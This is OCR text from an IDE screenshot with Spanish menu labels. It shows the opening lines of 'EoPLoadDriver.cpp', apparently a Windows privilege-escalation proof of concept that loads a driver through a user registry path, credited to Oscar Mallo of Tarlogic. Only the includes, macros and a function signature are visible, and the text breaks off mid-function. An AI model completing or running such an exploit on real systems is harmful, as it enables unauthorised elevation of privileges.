 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda
No hay configuraciones Documento actual (EoPLoadDriver.cpp)
Explorador de servidores
Cuadro de herramientas
EoPLoadDriver.cpp
Archivos varios - No hay configuraciones (Ámbito global)
1 // EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
2
3 // If you have any suggestion or problem feel free to open an issue :)
4
5
6 #include <Windows.h>
7 #include <Winternl.h>
8 #include <tchar.h>
9 #include <stdio.h>
10 #include <sddl.h>
11 #include <shellapi.h>
12 #include <strsafe.h>
13
14 #define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
15 #define IMAGE_PATH _T("\\??\\")
16
17 ULONG
18 LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
19 {
20 UNICODE_STRING DriverServiceName;